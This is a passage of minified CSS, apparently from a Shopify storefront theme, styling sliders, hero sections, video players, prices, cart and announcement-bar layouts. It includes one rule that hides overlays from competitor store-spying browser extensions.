svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background);background-attachment:fixed}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}internal-video{display:block;position:relative;z-index:0}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:0 0;border:none;outline:0;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:0;border:none;cursor:pointer}.play-button svg{height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:1s linear infinite spin;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed,0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.splide__container,.splide__slide{box-sizing:border-box;position:relative}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2),.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:first-child,.section-id-btn[data-success=false] .copy-success,.section-id-btn[data-success=true] .copy-text{display:none}.e1-custom-columns{--column-gap:var(--desktop-column-gap);--row-gap:var(--desktop-row-gap);--total-parts:var(--desktop-grid-parts);--vertical-alignment:var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap)/ -2)}.e1-custom-columns__column{--width:var(--desktop-width);padding:0 calc(var(--column-gap)/ 2);width:calc(100% / var(--total-parts) * var(--width))}.e1-custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.e1-custom-columns__block:first-child,.page-title{margin-top:0}.e1-custom-columns__block:last-child,.mb-0{margin-bottom:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;justify-content:var(--alignment)}.cart-drawer__footer__discounts,.e1-custom-columns__block .payment-badges,.rating-stars-and-text{justify-content:var(--alignment)}.e1-custom-columns__block-accordion+.e1-custom-columns__block-accordion,.e1-custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}.regular-price{color:rgb(var(--accent-color));letter-spacing:.1rem}.cart-item__final-price,.cart-items th{font-weight:400}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.contact .form__message,.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.estimated-shipping--align-center,.splide--vertically-centered .splide__list{align-items:center}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination,.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__progress__bar{width:0}.drawer.active,.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;-webkit-tap-highlight-color:transparent}.splide--precalc-width .splide__slide{--columns:var(--columns-mobile);--gap:var(--gap-mobile);width:calc(((100% + var(--gap))/ var(--columns)) - var(--gap));margin-right:var(--gap)}.splide--precalc-padding .splide__track{padding-left:var(--padding-mobile);padding-right:var(--padding-mobile)}.splide__spinner{animation:1s linear infinite splide-loading;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__arrow,.splide__sr{border:0;padding:0;position:absolute}.splide__sr{clip:rect(0 0 0 0);height:1px;margin:-1px;width:1px}.splide__toggle.is-active .splide__toggle__pause{display:inline}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__arrow:hover:not(:disabled),.splide__pagination__page:hover:before{opacity:.9}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__arrow{-ms-flex-align:center;align-items:center;border-radius:50%;cursor:pointer;display:-ms-flexbox;display:flex;font-size:3rem;height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background))}.splide__pagination__page,.splide__pagination__page:before{border-radius:50%;width:var(--dot-size);height:var(--dot-size)}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:.6em;width:.6em}.splide--small-pagination .splide__arrow svg{height:.5em;width:.5em}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color:rgb(var(--color-foreground));--dot-size:.6rem;--padding:.6rem;display:inline-block;padding:var(--padding);position:relative;box-sizing:content-box;background:0 0}.splide__pagination__page.dots-custom-color{--dot-color:rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page.is-active:before{opacity:1;--dot-size:.9rem}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide:focus{outline:0}@supports (outline-offset:-3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast:none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1em}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1em;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}.e1-logos__heading .title{text-align:center;margin-top:0}.e1-logos__item{display:flex;justify-content:center;align-items:center;margin:2rem}.e1-logos__item--gray img{filter:grayscale(1);opacity:.8}.hero{--additional-padding:0px}.hero-slide{--content-bg-opacity:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__buttons .button+.button{margin-left:1rem}.e1-parallax-hero .e1-parallax-hero__layer{z-index:var(--z-index);transition:transform 50ms ease-in-out}#ci-extension-div,#shopify-raise-container,#simplytrends-main-extension-root,#unispy-app,.extension-container .extension-content,.ixspy-tools,[id$=wr],[id*=uuspy],a[href*="salesource.com"],a[href*=pipiads]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:0;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:0;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}.list-payment__item{align-items:center;display:flex;padding:.5rem}.price{font-size:1.6rem;letter-spacing:.1rem;color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price--large,.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color))}.price--large{letter-spacing:.13rem}.is-empty .cart__empty-text,.is-empty .cart__warnings,.price--sold-out .price__availability,.price__regular,cart-items{display:block}.cart__empty-text,.is-empty .cart__contents,.is-empty .cart__footer,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__availability,.price--on-sale .price__regular,.price__availability,.price__sale,cart-items.is-empty .title-wrapper-with-link{display:none}.featured-product .share-button:nth-last-child(2),.price--on-sale .price__badge-sale,.price--sold-out .price__badge-sold-out{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;color:rgba(var(--color-foreground),.7)}.cart-drawer-item cart-remove-button .button:hover,.list-menu__item--active,.price .main-price{color:rgb(var(--accent-color))}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:1.4s linear infinite rotator}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:1.4s ease-in-out infinite dash}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:0}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-less,.button-show-more,.upsell~.upsell{margin-top:1.5rem}.main-page-title{margin-bottom:3rem}@media screen and (min-width:750px){.e1-announcement-bar .splide .splide__track .splide__list.e1-announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.e1-announcement-bar .splide .splide__track .splide__list.e1-announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.e1-announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.e1-announcement-bar__message--desktop-horizontal{flex-direction:row}.e1-announcement-bar__message--desktop-horizontal .e1-announcement-bar__message__custom-icon,.e1-announcement-bar__message--desktop-horizontal .material-icon{margin-right:1rem;margin-bottom:0}.e1-announcement-bar__message--desktop-vertical{flex-direction:column}.e1-announcement-bar__message--desktop-vertical .e1-announcement-bar__message__custom-icon,.e1-announcement-bar__message--desktop-vertical .material-icon{margin-bottom:.4rem;margin-right:0}.e1-announcement-bar__message{font-size:var(--desktop-text-size)}.e1-announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.e1-announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.e1-announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size)/ 2)}.e1-announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.e1-announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop))/ var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--precalc-width .splide__slide{--columns:var(--columns-desktop);--gap:var(--gap-desktop)}.splide--precalc-padding .splide__track{padding-left:var(--padding-desktop);padding-right:var(--padding-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.hero-slide__background__mobile-media,.splide--desktop-arrows-hidden .splide__arrows,.splide--desktop-dots-hidden .splide__pagination{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-3rem;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-3rem;margin-top:1rem}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:-1rem}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}.e1-logos-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.e1-logos-container-horizontal .title{margin-bottom:0}.e1-logos-container .splide__list{flex-wrap:wrap;justify-content:center}.e1-parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}.loading-overlay{left:0}.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item:max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item:1.5rem}@media screen and (max-width:749px){.content-container--full-width-mobile:after,.hero-slide__background--has-mobile .hero-slide__background__desktop-media,.splide--mobile-arrows-hidden .splide__arrows,.splide--mobile-dots-hidden .splide__pagination{display:none}.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity,.quantity:after{border-radius:calc((var(--inputs-radius)/ 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius)/ 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}.e1-announcement-bar .splide .splide__track .splide__list.e1-announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.e1-announcement-bar .splide .splide__track .splide__list.e1-announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.e1-announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.e1-announcement-bar__separator:before{right:calc(var(--gap-mobile)/ -2)}.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.e1-custom-columns{--column-gap:var(--mobile-column-gap);--row-gap:var(--mobile-row-gap);--total-parts:var(--mobile-grid-parts);--vertical-alignment:var(--mobile-vertical-alignment)}.e1-custom-columns__column{--width:var(--mobile-width)}.buttons-container,.e1-custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile))/ var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-3rem;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-3rem;margin-top:.6rem}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:-.3rem}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}.e1-logos-container .mobile-e1-logos--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.e1-logos__item img{max-width:100%;object-fit:contain;margin:0 auto}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.e1-slideshow-hero-slide .hero-slide__overlay{--overlay-color:var(--mobile-overlay-color);--overlay-opacity:var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.e1-parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}.loading-overlay{top:0;right:0}slider-component.page-width{padding:0 1.5rem}.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.e1-collection-grid__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding:0rem}}@media screen and (min-width:749px) and (max-width:990px){slider-component.page-width{padding:0 5rem}}.slider__slide{--focus-outline-padding:.5rem;--shadow-padding-top:calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom:calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (min-width:750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}.slider-counter--dots{margin:0 1.2rem}}@media screen and (max-width:989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}.slider--desktop:not(.slider--tablet)+.slider-buttons,menu-drawer~.header__icons .header__icon--account{display:none}.no-js slider-component .slider,.no-js slideshow-component .slider{padding-bottom:3rem}.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.e1-collection-grid__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding:0rem}.e1-collection-grid.slider .e1-collection-grid__item{max-width:100%}.footer__localization noscript,noscript .localization-form:only-child{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width:990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search,.slider:not(.slider--everywhere):not(.slider--desktop)+.slider-buttons{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item))/ 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item))/ 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item))/ 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item))/ 2 - 